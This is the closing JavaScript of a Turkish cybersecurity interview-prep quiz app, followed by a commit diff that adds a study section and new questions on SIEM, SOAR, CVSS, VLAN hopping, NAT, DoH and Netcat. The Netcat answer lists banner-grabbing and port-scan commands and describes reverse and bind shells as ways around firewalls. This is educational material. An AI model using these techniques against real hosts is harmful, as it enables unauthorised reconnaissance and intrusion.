    <span class="stats-bar-info">📊 Toplam <strong>${s.total}</strong> soru &nbsp;·&nbsp; Genel başarı <strong style="color:${col}">${pct}%</strong></span>
    <div class="sess-pills">${pills}</div>`;
  document.getElementById('statsBar').style.display='flex';
}

/* ── Klavye kısayolları ── */
document.addEventListener('keydown',e=>{
  const active=document.querySelector('.screen.active');
  if(!active||active.id!=='quiz')return;
  if(e.target.tagName==='INPUT'||e.target.tagName==='TEXTAREA')return;
  const revRow=document.getElementById('revealRow');
  const rateRow=document.getElementById('rateRow');
  const navRow=document.getElementById('navRow');
  switch(e.code){
    case'Space':
      e.preventDefault();
      if(revRow.style.display!=='none')revealAnswer();
      else if(navRow.style.display!=='none'&&answered)nextQ();
      break;
    case'KeyG':
      if(rateRow.style.display==='flex')rate('good');break;
    case'KeyY':
      if(rateRow.style.display==='flex')rate('mid');break;
    case'KeyB':
      if(rateRow.style.display==='flex')rate('bad');break;
    case'ArrowRight':
      e.preventDefault();
      if(answered&&navRow.style.display!=='none')nextQ();break;
    case'ArrowDown':
      e.preventDefault();
      if(!answered&&document.getElementById('skipBtn').style.display!=='none')skipQ();break;
  }
});

function buildHome(){
  const g=document.getElementById('catsGrid');
  g.innerHTML='';
  const cnt={};QUESTIONS.forEach(q=>{cnt[q.cat]=(cnt[q.cat]||0)+1});
  document.getElementById('totalCount').textContent=QUESTIONS.length+'+';
  renderStatsBar();
  Object.keys(CAT_META).forEach(cat=>{
    const m=CAT_META[cat];
    const chip=document.createElement('div');
    chip.className='chip';chip.dataset.cat=cat;
    chip.innerHTML=`<span class="chip-dot"></span>${m.icon} ${m.name}<span class="chip-n">${cnt[cat]||0}</span>`;
    chip.onclick=()=>{
      if(selectedCats.has(cat)){selectedCats.delete(cat);chip.classList.remove('on')}
      else{selectedCats.add(cat);chip.classList.add('on')}
    };
    g.appendChild(chip);
  });
}

function setMode(m,el){
  mode=m;
  document.querySelectorAll('.mcard').forEach(c=>c.classList.remove('active'));
  el.classList.add('active');
}

function toggleAll(){
  const allOn=selectedCats.size===Object.keys(CAT_META).length;
  document.querySelectorAll('.chip').forEach(c=>{
    if(allOn){selectedCats.delete(c.dataset.cat);c.classList.remove('on')}
    else{selectedCats.add(c.dataset.cat);c.classList.add('on')}
  });
}

function shuffle(a){return[...a].sort(()=>Math.random()-.5)}

function startQuiz(){
  if(!selectedCats.size){alert('En az bir kategori seç!');return}
  queue=shuffle(QUESTIONS.filter(q=>selectedCats.has(q.cat)));
  idx=0;scores={good:0,mid:0,bad:0,skip:0};wrongQuestions=[];
  showScreen('quiz');renderQ();
}

function renderQ(){
  if(idx>=queue.length){showResult();return}
  answered=false;
  const q=queue[idx],m=CAT_META[q.cat];
  document.getElementById('progFill').style.width=(idx/queue.length*100)+'%';
  document.getElementById('qNum').textContent=`${idx+1} / ${queue.length}`;
  document.getElementById('scG').textContent=`✓ ${scores.good}`;
  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
  document.getElementById('scS').textContent=`— ${scores.skip}`;
  document.getElementById('qCatLabel').textContent=m.icon+' '+m.name;
  document.getElementById('catBadge').textContent=m.icon+' '+m.name;
  document.getElementById('subBadge').textContent='// '+q.sub;
  const diff=CAT_DIFF[q.cat]||2;
  const db=document.getElementById('diffBadge');
  db.textContent=DIFF_LABEL[diff];db.className='diff-badge '+DIFF_CLASS[diff];
  const isHot=HOT_KEYS.some(k=>q.q.toLowerCase().includes(k.toLowerCase()));
  document.getElementById('hotBadge').style.display=isHot?'inline-flex':'none';
  document.getElementById('qTxt').textContent=q.q;
  document.getElementById('aCard').style.display='none';
  document.getElementById('revealRow').style.display='block';
  document.getElementById('rateRow').style.display='none';
  document.getElementById('navRow').style.display='none';
  document.getElementById('optionsGrid').style.display='none';
  if(mode==='sim'){document.getElementById('timerWrap').style.display='flex';startTimer()}
  else document.getElementById('timerWrap').style.display='none';
}

function extractShortAnswer(q){
  const d=document.createElement('div');d.innerHTML=q.a;
  const strong=d.querySelector('strong');
  if(strong){const t=strong.textContent.trim().replace(/:$/,'');if(t.length>3&&t.length<72)return t}
  if(q.keys&&q.keys[0])return q.keys[0];
  const txt=(d.textContent||'').replace(/\s+/g,' ').trim();
  const s=txt.split(/[.!?\n]/)[0].trim();
  return s.length>72?s.slice(0,69)+'…':s||'?'
}

function renderOptions(){
  const letters=['A','B','C','D'];
  const correctLabel=extractShortAnswer(queue[idx]);
  const others=shuffle(queue.filter((_,i)=>i!==idx)).slice(0,3);
  currentOptions=shuffle([
    {label:correctLabel,isCorrect:true},
    ...others.map(q=>({label:extractShortAnswer(q),isCorrect:false}))
  ]);
  const grid=document.getElementById('optionsGrid');
  grid.innerHTML=currentOptions.map((opt,i)=>`
    <button class="opt-btn" onclick="selectOption(this,${i})">
      <span class="opt-letter">${letters[i]}</span>
      <span class="opt-text">${opt.label}</span>
    </button>
  `).join('');
  grid.style.display='grid';
}

function selectOption(btn,i){
  if(btn.disabled)return;
  document.querySelectorAll('.opt-btn').forEach(b=>b.disabled=true);
  const chosen=currentOptions[i];
  if(chosen.isCorrect){
    btn.classList.add('correct');scores.good++;
  } else {
    btn.classList.add('wrong');scores.bad++;
    document.querySelectorAll('.opt-btn').forEach((b,j)=>{
      if(currentOptions[j].isCorrect)b.classList.add('reveal-correct');
    });
  }
  document.getElementById('scG').textContent=`✓ ${scores.good}`;
  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
  setTimeout(()=>{
    answered=true;
    const q=queue[idx];
    document.getElementById('aTxt').innerHTML=q.a;
    document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
    document.getElementById('aCard').style.display='block';
    document.getElementById('skipBtn').style.display='none';
    document.getElementById('navRow').style.display='flex';
    document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
  },750);
}

function startTimer(){
  clearInterval(timerInt);
  const diff=CAT_DIFF[queue[idx].cat]||2;
  thinkSec=DIFF_TIME[diff];
  const tv=document.getElementById('timerVal');
  tv.textContent=thinkSec+'s';
  tv.style.color='var(--text)';
  tv.style.animation='none';
  timerInt=setInterval(()=>{
    thinkSec--;
    tv.textContent=thinkSec+'s';
    if(thinkSec<=10){tv.style.color='var(--red)';tv.style.animation='timerpulse .55s ease-in-out infinite'}
    else if(thinkSec<=30){tv.style.color='var(--amber)';tv.style.animation='none'}
    else{tv.style.color='var(--text)';tv.style.animation='none'}
    if(thinkSec<=0){clearInterval(timerInt);timeUp()}
  },1000);
}

function timeUp(){
  if(answered)return;
  answered=true;
  wrongQuestions.push(queue[idx]);
  scores.bad++;
  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
  const q=queue[idx];
  const tv=document.getElementById('timerVal');
  tv.textContent='⏰ Süre!';tv.style.color='var(--red)';tv.style.animation='none';
  document.getElementById('aTxt').innerHTML=q.a;
  document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
  document.getElementById('aCard').style.display='block';
  document.getElementById('revealRow').style.display='none';
  document.getElementById('rateRow').style.display='none';
  document.getElementById('navRow').style.display='flex';
  document.getElementById('skipBtn').style.display='none';
  document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
}

function revealAnswer(){
  clearInterval(timerInt);answered=true;
  const q=queue[idx];
  document.getElementById('aTxt').innerHTML=q.a;
  document.getElementById('kPills').innerHTML=(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('');
  document.getElementById('aCard').style.display='block';
  document.getElementById('revealRow').style.display='none';
  document.getElementById('rateRow').style.display='flex';
  document.getElementById('navRow').style.display='flex';
  document.getElementById('aCard').scrollIntoView({behavior:'smooth',block:'nearest'});
}

function rate(r){
  if(r==='bad')wrongQuestions.push(queue[idx]);
  scores[r]++;
  document.querySelectorAll('.rb').forEach(b=>b.style.opacity='.35');
  const map={good:'rbg',mid:'rbm',bad:'rbb'};
  document.querySelector('.'+map[r]).style.opacity='1';
  setTimeout(()=>nextQ(),480);
}

function nextQ(){if(!answered)scores.skip++;clearInterval(timerInt);idx++;renderQ()}
function skipQ(){clearInterval(timerInt);scores.skip++;idx++;renderQ()}

function showResult(){
  const total=queue.length,pct=Math.round(scores.good/total*100);
  const el=document.getElementById('resPct');
  el.textContent=pct+'%';
  el.style.color=pct>=70?'var(--green)':pct>=40?'var(--amber)':'var(--red)';
  document.getElementById('resVerd').textContent=pct>=70?'Mülakata hazırsın':pct>=40?'Biraz daha pratik yap':'Tekrar çalışman gerekiyor';
  document.getElementById('rsT').textContent=total;
  document.getElementById('rsG').textContent=scores.good;
  document.getElementById('rsM').textContent=scores.mid;
  document.getElementById('rsB').textContent=scores.bad;
  document.getElementById('reviewBtn').style.display=wrongQuestions.length?'block':'none';
  saveSession();
  showScreen('result');
}

function showReview(){
  const container=document.getElementById('revCards');
  if(!wrongQuestions.length){
    container.innerHTML=`<div class="rev-empty">
      <div class="rev-empty-ico">🎉</div>
      <div class="rev-empty-txt">Hata Yok!</div>
      <div class="rev-empty-sub">// Tüm soruları doğru cevapladın</div>
    </div>`;
  } else {
    const m=CAT_META;
    container.innerHTML=wrongQuestions.map((q,i)=>`
      <div class="rcard" style="animation-delay:${i*0.06}s">
        <div class="rcard-num">// Soru ${i+1} &nbsp;·&nbsp; ${m[q.cat]?m[q.cat].icon+' '+m[q.cat].name:q.cat} &nbsp;·&nbsp; ${q.sub}</div>
        <div class="rcard-q">${q.q}</div>
        <div class="rcard-divider"></div>
        <div class="rcard-ans">${q.a}</div>
        <div class="rcard-keys">${(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('')}</div>
      </div>
    `).join('');
  }
  showScreen('review');
}

function restartQuiz(){
  idx=0;scores={good:0,mid:0,bad:0,skip:0};
  queue=shuffle(queue);showScreen('quiz');renderQ();
}
function goHome(){clearInterval(timerInt);showScreen('home')}
function showScreen(id){
  document.querySelectorAll('.screen').forEach(s=>s.classList.remove('active'));
  document.getElementById(id).classList.add('active');window.scrollTo(0,0);
}
buildHome();
</script>
</body>
</html>

==== commit 15a14df4: "Add files via upload" ====
--- a/altaysec_mulakat.html
+++ b/altaysec_mulakat.html
@@ -219,6 +219,78 @@
 .rs-n{font-family:var(--head);font-size:40px;font-weight:900;line-height:1;margin-bottom:3px}
 .rs-l{font-family:var(--mono);font-size:10px;letter-spacing:.1em;color:var(--muted);text-transform:uppercase}
 .res-btns{display:flex;gap:10px;justify-content:center;flex-wrap:wrap}
+
+/* ── ÖĞRENME BÖLÜMÜ ── */
+#learn{background:var(--bg)}
+.learn-wrap{display:flex;flex-direction:column;min-height:calc(100vh - 58px)}
+
+/* Chip bar */
+.learn-filter{
+  padding:20px 40px 0;border-bottom:1px solid var(--border);
+  background:var(--bg);position:sticky;top:58px;z-index:10;
+  backdrop-filter:blur(10px)
+}
+.learn-filter-top{
+  display:flex;align-items:center;justify-content:space-between;
+  margin-bottom:14px;flex-wrap:wrap;gap:10px
+}
+.learn-filter-label{
+  font-family:var(--head);font-size:18px;font-weight:800;
+  text-transform:uppercase;letter-spacing:.06em;color:var(--bright)
+}
+.learn-filter-actions{display:flex;gap:8px}
+.learn-chips{display:flex;flex-wrap:wrap;gap:7px;padding-bottom:16px}
+
+.learn-content{flex:1;padding:28px 40px 60px;min-width:0;max-width:900px;width:100%;margin:0 auto}
+.learn-cat-header{margin-bottom:28px}
+.learn-cat-title{
+  font-family:var(--head);font-size:clamp(26px,4vw,40px);font-weight:900;
+  text-transform:uppercase;letter-spacing:-.01em;color:var(--bright);line-height:1;margin-bottom:6px
+}
+.learn-cat-title .r{color:var(--red)}
+.learn-cat-meta{font-family:var(--mono);font-size:11px;color:var(--muted);letter-spacing:.08em}
+
+.lcard{
+  background:var(--bg2);border:1px solid var(--border);border-radius:12px;
+  border-left:3px solid var(--red);padding:22px 26px;margin-bottom:12px;
+  transition:box-shadow .2s;animation:lcardIn .25s ease both
+}
+.lcard:hover{box-shadow:0 4px 20px rgba(0,0,0,.35)}
+@keyframes lcardIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
+.lcard-q{
+  font-family:var(--head);font-size:16px;font-weight:700;color:var(--bright);
+  line-height:1.3;letter-spacing:-.01em;margin-bottom:12px
+}
+.lcard-divider{height:1px;background:var(--border);margin-bottom:12px}
+.lcard-a{font-family:var(--body);font-size:13.5px;line-height:1.8;color:var(--text);margin-bottom:10px}
+.lcard-a strong{color:rgba(232,66,30,.9);font-weight:600}
+.lcard-a code{background:var(--bg3);color:#8ec98e;font-family:var(--mono);font-size:12px;
+  padding:2px 6px;border-radius:4px;border:1px solid var(--border)}
+.lcard-a ul,.lcard-a ol{padding-left:20px;margin:6px 0}
+.lcard-a li{margin-bottom:3px}
+.lcard-keys{display:flex;flex-wrap:wrap;gap:5px}
+
+/* Öğren giriş butonu (home) */
+.learn-entry{display:flex;justify-content:center;margin-bottom:28px}
+.learn-entry-btn{
+  display:flex;align-items:center;gap:14px;
+  padding:14px 24px;background:var(--bg2);
+  border:1px solid var(--border2);border-radius:10px;
+  cursor:pointer;transition:all .18s;max-width:400px;width:100%;text-align:left
+}
+.learn-entry-btn:hover{background:var(--bg3);border-color:var(--blue);
+  box-shadow:0 0 20px rgba(74,159,216,.1);transform:translateY(-1px)}
+.learn-entry-ico{font-size:22px;flex-shrink:0}
+.learn-entry-body{flex:1}
+.learn-entry-title{font-family:var(--head);font-size:15px;font-weight:700;
+  text-transform:uppercase;letter-spacing:.05em;color:var(--bright);margin-bottom:2px}
+.learn-entry-sub{font-family:var(--mono);font-size:10px;color:var(--dim);letter-spacing:.04em}
+.learn-entry-arr{font-family:var(--mono);font-size:16px;color:var(--blue);flex-shrink:0}
+
+@media(max-width:700px){
+  .learn-filter{padding:14px 16px 0}
+  .learn-content{padding:20px 16px 40px}
+}
 
 /* ── MCQ OPTIONS ── */
 .options-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
@@ -389,7 +461,17 @@
       <div class="stat-sep"></div>
       <div class="stat"><div class="stat-n">9</div><div class="stat-l">Kategori</div></div>
       <div class="stat-sep"></div>
-      <div class="stat"><div class="stat-n">2</div><div class="stat-l">Mod</div></div>
+      <div class="stat"><div class="stat-n">3</div><div class="stat-l">Mod</div></div>
+    </div>
+    <div class="learn-entry">
+      <button class="learn-entry-btn" onclick="showLearn()">
+        <span class="learn-entry-ico">📚</span>
+        <div class="learn-entry-body">
+          <div class="learn-entry-title">Öğrenme Bölümü</div>
+          <div class="learn-entry-sub">Sınava girmeden önce konuları kategori kategori oku</div>
+        </div>
+        <span class="learn-entry-arr">→</span>
+      </button>
     </div>
     <div class="modes">
       <div class="mcard active" data-mode="study" onclick="setMode('study',this)">
@@ -481,9 +563,36 @@
     </div>
     <div class="res-btns">
       <button class="btn-red" onclick="restartQuiz()">TEKRAR BAŞLA</button>
+      <button id="retryBtn" class="btn-ghost" onclick="retryWrong()" style="display:none;border-color:var(--amber);color:var(--amber)">🔁 YANLIŞLARI TEKRAR ÇÖZ</button>
       <button id="reviewBtn" class="btn-ghost" onclick="showReview()" style="display:none;border-color:var(--red);color:var(--red)">🔍 HATA ANALİZİ</button>
       <button class="btn-ghost" onclick="goHome()">KATEGORİ SEÇ</button>
     </div>
+  </div>
+</div>
+
+<!-- ══ LEARN ══ -->
+<div id="learn" class="screen">
+  <header class="hdr">
+    <div class="logo" onclick="goHome()" style="cursor:pointer">
+      <span class="logo-a">Altay</span><span class="logo-b">Sec</span>
+    </div>
+    <span class="hdr-tag">📚 Öğrenme Bölümü</span>
+    <button class="btn-ghost" onclick="goHome()" style="font-size:12px;padding:6px 14px">← Ana Sayfa</button>
+  </header>
+  <div class="learn-wrap">
+    <div class="learn-filter">
+      <div class="learn-filter-top">
+        <span class="learn-filter-label">📚 Konu Seç</span>
+        <div class="learn-filter-actions">
+          <button class="btn-ghost" style="font-size:11px;padding:6px 14px" onclick="learnToggleAll()">Tümünü Seç / Kaldır</button>
+        </div>
+      </div>
+      <div class="learn-chips" id="learnChips"></div>
+    </div>
+    <main class="learn-content">
+      <div class="learn-cat-header" id="learnCatHeader"></div>
+      <div id="learnCards"></div>
+    </main>
   </div>
 </div>
 
@@ -502,8 +611,9 @@
     </div>
     <div id="revCards"></div>
     <div class="rev-btns">
-      <button class="btn-red" onclick="restartQuiz()">TEKRAR BAŞLA</button>
-      <button class="btn-ghost" onclick="goHome()">KATEGORİ SEÇ</button>
+      <button class="btn-red" id="revRetryBtn" onclick="retryWrong()">🔁 YANLIŞLARI TEKRAR ÇÖZ</button>
+      <button class="btn-ghost" onclick="restartQuiz()">Baştan Başla</button>
+      <button class="btn-ghost" onclick="goHome()">Kategori Seç</button>
     </div>
   </div>
 </div>
@@ -1167,6 +1277,218 @@
     q:'Takımınızla anlaşmazlık yaşadığınız bir teknik karar örneği verin.',
     a:'<strong>STAR formatıyla cevapla:</strong><ul><li><strong>S (Situation):</strong> Anlaşmazlığın bağlamı neydi?</li><li><strong>T (Task):</strong> Senin rolün ve görüşün neydi?</li><li><strong>A (Action):</strong> Nasıl yaklaştın? Kanıta dayalı argüman mı, proof of concept mi, eskalasyon mu?</li><li><strong>R (Result):</strong> Nasıl sonuçlandı? (Kazanmak veya ikna olmak ikisi de kabul edilebilir)</li></ul><strong>İyi cevap unsurları:</strong><ul><li>Somut teknik anlaşmazlık (misal: WAF bypass riski, patch önceliği)</li><li>Dinleme, karşı tarafı anlama</li><li>Veriyle konuşma</li><li>Ego\'yu bir kenara bırakma</li></ul>',
     keys:['STAR format','Kanıta dayalı','Ego bir kenara','Dinleme','Sonuç paylaşımı'] },
+
+/* ── YENİ SORULAR ── */
+
+/* GENEL */
+{ cat:'genel', sub:'Güvenlik Operasyonları',
+    q:'SIEM nedir ve ne işe yarar?',
+    a:'<strong>SIEM (Security Information and Event Management):</strong> Farklı kaynaklardan (firewall, IDS, sunucu, uygulama) gelen log ve event verilerini merkezi olarak toplayan, korelasyon yapan ve gerçek zamanlı alarm üreten platformdur.<br><br><strong>İki temel fonksiyon:</strong><ul><li><strong>SIM (Security Information Management):</strong> Log toplama, saklama, raporlama</li><li><strong>SEM (Security Event Management):</strong> Gerçek zamanlı olay korelasyonu ve alarm</li></ul><strong>Popüler araçlar:</strong> Splunk, IBM QRadar, Microsoft Sentinel, Elastic SIEM<br><br><strong>Kullanım örneği:</strong> Bir kullanıcı 5 dakikada 10 farklı ülkeden giriş denemeleri yapıyorsa SIEM bunu korele edip SOC analistini uyarır.',
+    keys:['Log korelasyonu','Gerçek zamanlı alarm','Splunk','QRadar','SOC'] },
+{ cat:'genel', sub:'Güvenlik Operasyonları',
+    q:'SOAR nedir? SIEM ile farkı nedir?',
+    a:'<strong>SOAR (Security Orchestration, Automation and Response):</strong> Güvenlik operasyonlarını otomatize eden, farklı güvenlik araçlarını entegre eden ve olay müdahalesini hızlandıran platformdur.<br><br><strong>SIEM vs SOAR:</strong><ul><li><strong>SIEM:</strong> Tespit eder ve alarm üretir — "Bu şüpheli!"</li><li><strong>SOAR:</strong> Tespit sonrası otomatik aksiyon alır — "IP\'yi engelle, ticket aç, SOC\'u bilgilendir"</li></ul><strong>Örnek otomasyon:</strong> Phishing maili tespit edildi → sandbox\'a gönder → URL\'i kara listeye al → kullanıcıya bildirim gönder → ticket aç. Bunların hepsi saniyeler içinde otomatik.<br><br><strong>Araçlar:</strong> Palo Alto XSOAR, Splunk SOAR, IBM Resilient',
+    keys:['Otomasyon','Orchestration','Playbook','SIEM entegrasyonu','Müdahale hızı'] },
+{ cat:'genel', sub:'Temel Kavramlar',
+    q:'CVE ve CVSS nedir?',
+    a:'<strong>CVE (Common Vulnerabilities and Exposures):</strong> Bilinen güvenlik açıklarına atanan standart kimlik numarasıdır. Örn: CVE-2021-44228 (Log4Shell). MITRE tarafından yönetilir.<br><br><strong>CVSS (Common Vulnerability Scoring System):</strong> Zafiyetin kritikliğini 0-10 arası puanlayan sistemdir.<br><ul><li>0.1–3.9 → Düşük</li><li>4.0–6.9 → Orta</li><li>7.0–8.9 → Yüksek</li><li>9.0–10.0 → Kritik</li></ul><strong>CVSS Bileşenleri:</strong> Attack Vector, Attack Complexity, Privileges Required, User Interaction, Scope, Confidentiality/Integrity/Availability Impact<br><br><strong>Önemli not:</strong> CVSS skoru bağlamdan bağımsızdır; organizasyon için gerçek risk farklı olabilir.',
+    keys:['CVE ID','CVSS 0-10','Kritiklik','MITRE','Log4Shell örneği'] },
+{ cat:'genel', sub:'Güvenlik Operasyonları',
+    q:'Vulnerability Management süreci nasıl işler?',
+    a:'<strong>Döngüsel 5 aşamalı süreç:</strong><ol style="padding-left:20px"><li><strong>Asset Discovery:</strong> Ağdaki tüm varlıkları tespit et</li><li><strong>Vulnerability Scanning:</strong> Nessus, Qualys, OpenVAS ile zafiyet tara</li><li><strong>Risk Prioritization:</strong> CVSS + iş etkisi + exploit availability ile önceliklendir</li><li><strong>Remediation:</strong> Patch, workaround veya compensating control uygula</li><li><strong>Verification:</strong> Düzeltmenin çalıştığını doğrula, tekrar tara</li></ol><strong>Kritik kavramlar:</strong><ul><li><strong>Patch window:</strong> Kritik: 24-72 saat, Yüksek: 7 gün, Orta: 30 gün</li><li><strong>Exception management:</strong> Patch uygulanamıyorsa risk kabulü ve telafi kontrolü</li></ul>',
+    keys:['Nessus','Qualys','Patch window','Risk önceliklendirme','Döngüsel süreç'] },
+{ cat:'genel', sub:'Güvenlik Modelleri',
+    q:'Separation of Duties (Görev Ayrımı) nedir?',
+    a:'Kritik bir işlemin tek bir kişi tarafından başlatılmasını, onaylanmasını ve tamamlanmasını engelleyen güvenlik prensibidir.<br><br><strong>Amaç:</strong> İç tehdit ve hata riskini azaltmak. Bir kişinin tüm sürece hâkim olması durumunda dolandırıcılık veya hata gizlenebilir.<br><br><strong>Örnekler:</strong><ul><li>Kod yazan kişi canlıya alamaz — başka biri onaylar</li><li>Ödeme oluşturan kişi ödemeyi onaylayamaz</li><li>Backup yapan kişi restore testini yapmalı, doğrulaması başkası</li></ul><strong>BT güvenliğinde:</strong> Privileged access yönetiminde, change management süreçlerinde zorunludur.',
+    keys:['İç tehdit','Fraud önleme','Dual control','Change management','PAM'] },
+
+/* NETWORK */
+{ cat:'network', sub:'Ağ Güvenliği Temelleri',
+    q:'VLAN nedir? VLAN hopping saldırısı nasıl çalışır?',
+    a:'<strong>VLAN (Virtual LAN):</strong> Fiziksel olarak aynı ağda bulunan cihazları mantıksal olarak birbirinden izole eden teknolojidir. Broadcast domain\'i böler, güvenlik ve performans sağlar.<br><br><strong>VLAN Hopping — 2 yöntem:</strong><br><strong>1. Switch Spoofing:</strong> Saldırgan, switch gibi davranarak 802.1Q trunk bağlantısı kurar ve tüm VLAN trafiğine erişir.<br><strong>2. Double Tagging:</strong> İki VLAN etiketi ekleyerek native VLAN\'dan başka VLAN\'a paket geçirir.<br><br><strong>Korunma:</strong><ul><li>Native VLAN\'ı kullanılmayan bir VLAN ID ile değiştir</li><li>DTP (Dynamic Trunking Protocol) kapat</li><li>Kullanılmayan portları kapatıp "parking VLAN"a at</li></ul>',
+    keys:['802.1Q','Trunk port','Double tagging','DTP','Native VLAN'] },
+{ cat:'network', sub:'Ağ Güvenliği Temelleri',
+    q:'NAT nedir? Güvenlik açısından avantaj ve dezavantajları nelerdir?',
+    a:'<strong>NAT (Network Address Translation):</strong> Özel IP adreslerini internete çıkarken genel IP\'ye çeviren mekanizmadır.<br><br><strong>Güvenlik Avantajları:</strong><ul><li>İç ağ topolojisini dışarıdan gizler</li><li>Doğrudan dış erişimi engeller (implicit firewall etkisi)</li><li>IPv4 adres tasarrufu sağlar</li></ul><strong>Güvenlik Dezavantajları/Yanılgıları:</strong><ul><li>NAT bir firewall değildir — gelen bağlantıları filtrelemez, sadece çevirir</li><li>İçeriden başlatılan her bağlantı geçer (outbound kontrolü yoktur)</li><li>Log analizi ve forensics\'i zorlaştırır (kaynak IP gizlenir)</li><li>End-to-end connectivity bozulur</li></ul>',
+    keys:['IP masking','Implicit firewall yanılgısı','Outbound kontrol','Forensics zorluğu','PAT'] },
+{ cat:'network', sub:'Protokoller & Temeller',
+    q:'DNS over HTTPS (DoH) ve DNS over TLS (DoT) nedir?',
+    a:'Geleneksel DNS sorguları plaintext\'tir — ISP, ağ yöneticisi veya MITM saldırganları trafiği görebilir ve manipüle edebilir.<br><br><strong>DoH (DNS over HTTPS):</strong> DNS sorgularını port 443 üzerinden HTTPS ile şifreler. Web trafiğine karışır, tespit edilmesi zordur.<br><strong>DoT (DNS over TLS):</strong> DNS sorgularını port 853 üzerinden TLS ile şifreler. Ayrı port kullandığı için ağda bloke edilebilir.<br><br><strong>Güvenlik açısından:</strong><ul><li>DNS poisoning\'e karşı koruma sağlar</li><li>Gizlilik artar</li><li>Ancak kurumsal ağlarda DNS filtrelemeyi zorlaştırır (güvenlik bypass riski)</li></ul>',
+    keys:['Şifreli DNS','Port 443','Port 853','MITM önleme','Kurumsal sorunlar'] },
+{ cat:'network', sub:'Araçlar & Teknikler',
+    q:'Netcat nedir? Güvenlik bağlamında nasıl kullanılır?',
+    a:'"<strong>TCP/IP\'nin İsviçre çakısı</strong>" olarak bilinir. TCP/UDP bağlantıları açabilen, veri transfer edebilen, dinleyici (listener) başlatabilen güçlü bir ağ aracıdır.<br><br><strong>Güvenlik kullanımları:</strong><ul><li><strong>Banner grabbing:</strong> <code>nc target.com 80</code> → HTTP header\'ları topla</li><li><strong>Port scanning:</strong> <code>nc -zv host 20-100</code></li><li><strong>Reverse shell:</strong> Hedef → saldırgana bağlantı açar (outbound firewall bypass)</li><li><strong>Bind shell:</strong> Hedef portu açar, saldırgan bağlanır</li><li><strong>Dosya transfer:</strong> İki sistem arasında netcat ile dosya aktar</li></ul><strong>Blue team notu:</strong> Netcat trafiği plaintext; EDR ve ağ monitöründe kolayca yakalanır.',
+    keys:['TCP/UDP','Banner grabbing','Reverse shell','Bind shell','nc komutu'] },
+{ cat:'network', sub:'Protokoller & Temeller',
+    q:'SNMP nedir? Güvenlik riskleri nelerdir?',
